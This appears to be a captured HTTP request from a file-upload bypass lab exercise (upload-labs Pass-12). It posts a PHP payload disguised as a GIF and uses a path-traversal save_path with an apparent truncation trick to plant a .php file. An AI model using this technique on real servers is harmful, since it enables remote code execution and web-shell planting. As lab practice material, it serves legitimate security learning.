 Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 10.60.17.35:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-12/index.php
Content-Type: multipart/form-data; boundary=---------------------------7548351071902341154559929647
Content-Length: 490
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------7548351071902341154559929647
Content-Disposition: form-data; name="save_path"
../upload/info.php1
-----------------------------7548351071902341154559929647
Content-Disposition: form-data; name="upload_file"; filename="default.gif"
Content-Type: image/gif
<?php phpinfo();?>
-----------------------------7548351071902341154559929647
Content-Disposition: form-data; name="submit"
上传
-----------------------------7548351071902341154559929647--